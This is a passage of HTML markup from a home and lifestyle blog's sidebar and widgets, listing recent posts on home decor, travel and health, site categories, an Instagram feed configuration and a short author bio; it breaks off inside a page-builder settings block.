                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/technology/"><span
                                                                        class="el-rt-cat style_2">Technology<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/understanding-how-how-fast-does-a-plane-go-to-take-off/">Understanding how How Fast Does a Plane Go to Take Off</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/carla/" title="Posts by Carla Stephen" rel="author">Carla Stephen</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/" class="align-self-center">
                                                <img loading="lazy" decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--150x150.png" class="m-r-xs-30 wp-post-image" alt="Exploring East LA Neighborhood Safely" srcset="https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--150x150.png 150w, https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--400x400.png 400w, https://thetalkhome.com/wp-content/uploads/Exploring-East-LA-Neighborhood-Safely--780x780.png 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/travel/"><span
                                                                        class="el-rt-cat style_2">Travel<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/exploring-east-la-neighborhood-safely-an-overview/">Exploring East LA Neighborhood Safely: An Overview</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/" class="align-self-center">
                                                <img loading="lazy" decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Outstanding Masculine Bedroom Ideas and Designs" srcset="https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/Outstanding-Masculine-Bedroom-Ideas-and-Designs-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/masculine-bedroom-designs-turn-your-space-into-stylish-heaven/">21 Masculine Bedroom Ideas for an Elegant Transformation</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/sandra/" title="Posts by Sandra Castillo" rel="author">Sandra Castillo</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/can-bananas-really-cause-heartburn/" class="align-self-center">
                                                <img decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg" class="m-r-xs-30 wp-post-image" alt="Can Bananas Really Cause Heartburn?" srcset="https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Can-Bananas-Really-Cause-Heartburn_--780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/can-bananas-really-cause-heartburn/">Can Bananas Really Cause Heartburn?</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/alex/" title="Posts by Alex Edwards" rel="author">Alex Edwards</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/" class="align-self-center">
                                                <img loading="lazy" decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" srcset="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/">15 Stunning Must-Try Front of House Landscaping Ideas</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/quentin/" title="Posts by Quentin Ramsey" rel="author">Quentin Ramsey</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/" class="align-self-center">
                                                <img loading="lazy" decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages-150x150.png" class="m-r-xs-30 wp-post-image" alt="Fun DIY Backyard Ideas for Kids of All Ages" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/">21 DIY Backyard Ideas to Keep Your Kids Entertained</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/lorena/" title="Posts by Lorena Rivera" rel="author">Lorena Rivera</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/" class="align-self-center">
                                                <img loading="lazy" decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="sloped backyard ideas on a budget" srcset="https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-780x780.jpg 780w, https://thetalkhome.com/wp-content/uploads/sloped-backyard-ideas-on-a-budget-1200x1200.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/gardening/"><span
                                                                        class="el-rt-cat style_2">Gardening<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/">21 Inspired Sloped Backyard Ideas on a Budget</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/mariana/" title="Posts by Mariana Fernandez" rel="author">Mariana Fernandez</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/choosing-a-bulkhead-seat-on-a-plane-pros-cons-and-more/" class="align-self-center">
                                                <img loading="lazy" decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--150x150.jpeg" class="m-r-xs-30 wp-post-image" alt="The Pros and Cons of Choosing a Bulkhead Seat on a Plane" srcset="https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--150x150.jpeg 150w, https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--400x400.jpeg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/travel/"><span
                                                                        class="el-rt-cat style_2">Travel<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/choosing-a-bulkhead-seat-on-a-plane-pros-cons-and-more/">Choosing a Bulkhead Seat on A Plane: Pros, Cons and More</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/best-terraria-house-designs-and-ideas/" class="align-self-center">
                                                <img loading="lazy" decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="15 Best Terraria House Ideas, Requirements, and Designs" srcset="https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/best-terraria-house-designs-and-ideas/">15 Best Terraria House Designs and Ideas</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/lorena/" title="Posts by Lorena Rivera" rel="author">Lorena Rivera</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/perfect-driveway-ideas-for-all-budget/" class="align-self-center">
                                                <img loading="lazy" decoding="async" width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-150x150.png" class="m-r-xs-30 wp-post-image" alt="13 Best Driveway Ideas and Designs Perfect For Any Budget" srcset="https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-150x150.png 150w, https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/perfect-driveway-ideas-for-all-budget/">13 Perfect Driveway Ideas for All Budget</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/mariana/" title="Posts by Mariana Fernandez" rel="author">Mariana Fernandez</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </aside>
        <aside id="block-16" class="widget-sidebar widget widget_block widgets-sidebar">
<h2 class="wp-block-heading">Categories</h2>
</aside><aside id="block-11" class="widget-sidebar widget widget_block widget_categories widgets-sidebar"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-16"><a href="https://thetalkhome.com/category/accessories/">Accessories</a> (2)
</li>
	<li class="cat-item cat-item-385"><a href="https://thetalkhome.com/category/advice-reviews/">Advice &amp; Reviews</a> (2)
</li>
	<li class="cat-item cat-item-382"><a href="https://thetalkhome.com/category/airline-services-and-policies/">Airline Services and Policies</a> (16)
</li>
	<li class="cat-item cat-item-378"><a href="https://thetalkhome.com/category/consumer-advice-reviews/">Consumer Advice &amp; Reviews</a> (4)
</li>
	<li class="cat-item cat-item-361"><a href="https://thetalkhome.com/category/diy-crafts/">DIY &amp; Crafts</a> (12)
</li>
	<li class="cat-item cat-item-373"><a href="https://thetalkhome.com/category/entertainment/">Entertainment</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://thetalkhome.com/category/event-ticketing/">Event Ticketing</a> (4)
</li>
	<li class="cat-item cat-item-374"><a href="https://thetalkhome.com/category/finance/">Finance</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="https://thetalkhome.com/category/food-and-beverage/">Food and Beverage</a> (7)
</li>
	<li class="cat-item cat-item-167"><a href="https://thetalkhome.com/category/furniture/">Furniture</a> (6)
</li>
	<li class="cat-item cat-item-173"><a href="https://thetalkhome.com/category/gardening/">Gardening</a> (12)
</li>
	<li class="cat-item cat-item-366"><a href="https://thetalkhome.com/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-171"><a href="https://thetalkhome.com/category/home-decor/">Home Decor</a> (46)
</li>
	<li class="cat-item cat-item-358"><a href="https://thetalkhome.com/category/home-improvement/">Home Improvement</a> (2)
</li>
	<li class="cat-item cat-item-379"><a href="https://thetalkhome.com/category/hospitality-lodging/">Hospitality &amp; Lodging</a> (2)
</li>
	<li class="cat-item cat-item-360"><a href="https://thetalkhome.com/category/interior-design/">Interior Design</a> (29)
</li>
	<li class="cat-item cat-item-370"><a href="https://thetalkhome.com/category/legal/">Legal</a> (3)
</li>
	<li class="cat-item cat-item-383"><a href="https://thetalkhome.com/category/nutrition-and-digestive-health/">Nutrition and Digestive Health</a> (8)
</li>
	<li class="cat-item cat-item-40"><a href="https://thetalkhome.com/category/outdoor/">Outdoor</a> (43)
</li>
	<li class="cat-item cat-item-380"><a href="https://thetalkhome.com/category/pet-safety-and-health/">Pet Safety and Health</a> (3)
</li>
	<li class="cat-item cat-item-375"><a href="https://thetalkhome.com/category/real-estate/">Real Estate</a> (2)
</li>
	<li class="cat-item cat-item-368"><a href="https://thetalkhome.com/category/safety/">Safety</a> (9)
</li>
	<li class="cat-item cat-item-369"><a href="https://thetalkhome.com/category/technology/">Technology</a> (9)
</li>
	<li class="cat-item cat-item-367"><a href="https://thetalkhome.com/category/travel/">Travel</a> (16)
</li>
</ul></aside>		</div>
				</div>
				<div class="elementor-element elementor-element-2abd324 elementor-widget elementor-widget-button" data-id="2abd324" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xl" href="https://www.instagram.com/thetalkhome">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-instagram"></i>			</span>
						<span class="elementor-button-text"> @talkhome</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-60bf7c3 elementor-widget elementor-widget-shortcode" data-id="60bf7c3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div id="instagram-gallery-feed-0" class="instagram-gallery-feed" data-feed="{&quot;id&quot;:0,&quot;account_id&quot;:&quot;6702965743100369&quot;,&quot;source&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;gallery&quot;,&quot;limit&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;2&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:10,&quot;highlight&quot;:{&quot;tag&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;position&quot;:&quot;1,3,5&quot;},&quot;reel&quot;:{&quot;hide&quot;:false},&quot;copyright&quot;:{&quot;hide&quot;:false,&quot;placeholder&quot;:&quot;&quot;},&quot;profile&quot;:{&quot;display&quot;:false,&quot;auto&quot;:false,&quot;username&quot;:&quot;&quot;,&quot;nickname&quot;:&quot;&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;link_text&quot;:&quot;Follow&quot;,&quot;website_text&quot;:&quot;Website&quot;,&quot;avatar&quot;:&quot;&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:1,&quot;radius&quot;:0,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;text_color&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:1,&quot;font_size&quot;:12,&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_hover&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:5,&quot;likes_count&quot;:true,&quot;text_length&quot;:10,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;},&quot;carousel&quot;:{&quot;slidespv&quot;:5,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:3000,&quot;navarrows&quot;:true,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:true,&quot;pagination_color&quot;:&quot;&quot;},&quot;modal&quot;:{&quot;display&quot;:true,&quot;profile&quot;:true,&quot;media_description&quot;:true,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;,&quot;modal_align&quot;:&quot;right&quot;,&quot;text_length&quot;:10000,&quot;font_size&quot;:12},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;text_color&quot;:&quot;#ffffff&quot;,&quot;background&quot;:&quot;#000000&quot;,&quot;background_hover&quot;:&quot;#abb8c3&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;text_color&quot;:&quot;#ffff&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;}}">
		<!-- <FeedContainer/> -->
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b051a63 elementor-author-box--layout-image-left elementor-author-box--align-left elementor-widget elementor-widget-author-box" data-id="b051a63" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<a href="https://thetalkhome.com/about-me/" class="elementor-author-box__avatar">
					<img decoding="async" src="https://thetalkhome.com/wp-content/uploads/Gloria-Bannet-300x300.jpeg" alt="Gloria Bennett">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://thetalkhome.com/about-me/">
						<h4 class="elementor-author-box__name">
							Gloria Bennett						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						<p>Gloria Bennett, 26, is a home stager. Her talent lies in transforming houses into inviting homes ready for sale. She has a keen eye for arranging furniture and decor to maximize a space's potential. When she's not at work, Gloria enjoys experimenting with different staging techniques, ensuring every room she touches tells a story that captivates potential buyers.</p>
					</div>
				
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6b5698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6b5698" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7134a1f" data-id="7134a1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd67def elementor-widget elementor-widget-axilnews-post-grid" data-id="bd67def" data-element_type="widget" data-widget_type="axilnews-post-grid.default">
				<div class="elementor-widget-container">
			<div class="axil-recent-news allow-custom-height">
			<div class="section-title m-b-xs-30">
							<h2 class="axil-title axil-title__mid">Trending stories</h2>
								</div>
	<!--data-tab-cat="--><!--"-->
<div class="axil-news-posts" data-settings='{"title":"Trending stories","axil_post_grid_link_text":"View All Post","style":"style3","image_size":"medium","post_ordering":"ASC","number_of_post":3,"cat_display":"yes","has_sec_right_button":"","axil_post_grid_link_type":"4","axil_post_grid_custom_link":{"url":"","is_external":true,"nofollow":true,"custom_attributes":""},"has_sec_title":"yes","sec_title_tag":"h2","section_title_typography_typography":"","section_title_typography_font_family":"","section_title_typography_font_size":{"unit":"px","size":"","sizes":[]},"section_title_typography_font_weight":"","section_title_typography_text_transform":"","section_title_typography_font_style":"","section_title_typography_text_decoration":"","section_title_typography_line_height":{"unit":"px","size":"","sizes":[]},"section_title_typography_letter_spacing":{"unit":"px","size":"","sizes":[]},"section_title_typography_word_spacing":{"unit":"px","size":"","sizes":[]},"title_color":"","axil_post_grid_page_link":"","axil_post_grid_cat_link":"","axil_post_grid_format_link":"","big_image_size":"","custom-height":{"unit":"px","size":"","sizes":[]},"custom-height-style-4":{"unit":"px","size":"","sizes":[]},"custom-width-style-4":{"unit":"px","size":"","sizes":[]},"post_sorting":"recent","cat_single_list":"0","offset":"","posts_not_in":"","post_title_tag":"h3","post_title_length":"10","post_title_typography_typography":"","post_title_typography_font_family":"","post_title_typography_font_size":{"unit":"px","size":"","sizes":[]},"post_title_typography_font_weight":"","post_title_typography_text_transform":"","post_title_typography_font_style":"","post_title_typography_text_decoration":"","post_title_typography_line_height":{"unit":"px","size":"","sizes":[]},"post_title_typography_letter_spacing":{"unit":"px","size":"","sizes":[]},"post_title_typography_word_spacing":{"unit":"px","size":"","sizes":[]},"content_display":"off","post_content_length":"20","post_date":"yes","post_author":"yes","post_update_date":"no","post_view":"no","post_shares":"no","post_comment":"no","show_post_thumb":"yes","pagination_display":"no","col_lg":"4","col_md":"6","col_sm":"12","_title":"","_margin":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"_element_width":"","_element_width_tablet":"","_element_width_mobile":"","_element_custom_width":{"unit":"%","size":"","sizes":[]},"_element_vertical_align":"","_position":"","_offset_orientation_h":"start","_offset_x":{"unit":"px","size":0,"sizes":[]},"_offset_x_end":{"unit":"px","size":0,"sizes":[]},"_offset_orientation_v":"start","_offset_y":{"unit":"px","size":0,"sizes":[]},"_offset_y_end":{"unit":"px","size":0,"sizes":[]},"_z_index":"","_element_id":"","_css_classes":"","motion_fx_motion_fx_scrolling":"","motion_fx_translateY_effect":"","motion_fx_translateY_direction":"","motion_fx_translateY_speed":{"unit":"px","size":4,"sizes":[]},"motion_fx_translateY_affectedRange":{"unit":"%","size":"","sizes":{"start":0,"end":100}},"motion_fx_translateX_effect":"","motion_fx_translateX_direction":"","motion_fx_translateX_speed":{"unit":"px","size":4,"sizes":[]},"motion_fx_translateX_affectedRange":{"unit":"%","size":"","sizes":{"start":0,"end":100}},"motion_fx_opacity_effect":"","motion_fx_opacity_direction":"out-in","motion_fx_opacity_level":{"unit":"px","size":10,"sizes":[]},"motion_fx_opacity_range":{"unit":"%","size":"","sizes":{"start":20,"end":80}},"motion_fx_blur_effect":"","motion_fx_blur_direction":"out-in","motion_fx_blur_level":{"unit":"px","size":7,"sizes":[]},"motion_fx_blur_range":{"unit":"%","size":"","sizes":{"start":20,"end":80}},"motion_fx_rotateZ_effect":"","motion_fx_rotateZ_direction":"","motion_fx_rotateZ_speed":{"unit":"px","size":1,"sizes":[]},"motion_fx_rotateZ_affectedRange":{"unit":"%","size":"","sizes":{"start":0,"end":100}},"motion_fx_scale_effect":"","motion_fx_scale_direction":"out-in","motion_fx_scale_speed":{"unit":"px","size":4,"sizes":[]},"motion_fx_scale_range":{"unit":"%","size":"","sizes":{"start":20,"end":80}},"motion_fx_transform_origin_x":"center","motion_fx_transform_origin_y":"center","motion_fx_devices":["desktop","tablet","mobile"],"motion_fx_range":"","motion_fx_motion_fx_mouse":"","motion_fx_mouseTrack_effect":"","motion_fx_mouseTrack_direction":"","motion_fx_mouseTrack_speed":{"unit":"px","size":1,"sizes":[]},"motion_fx_tilt_effect":"","motion_fx_tilt_direction":"","motion_fx_tilt_speed":{"unit":"px","size":4,"sizes":[]},"sticky":"","sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_offset_tablet":"","sticky_offset_mobile":"","sticky_effects_offset":0,"sticky_effects_offset_tablet":"","sticky_effects_offset_mobile":"","sticky_parent":"","_animation":"","_animation_tablet":"","_animation_mobile":"","animation_duration":"","_animation_delay":"","_transform_rotate_popover":"","_transform_rotateZ_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateZ_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateZ_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotate_3d":"","_transform_rotateX_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateX_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateX_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateY_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_perspective_effect":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translate_popover":"","_transform_translateX_effect":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scale_popover":"","_transform_keep_proportions":"yes","_transform_scale_effect":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scal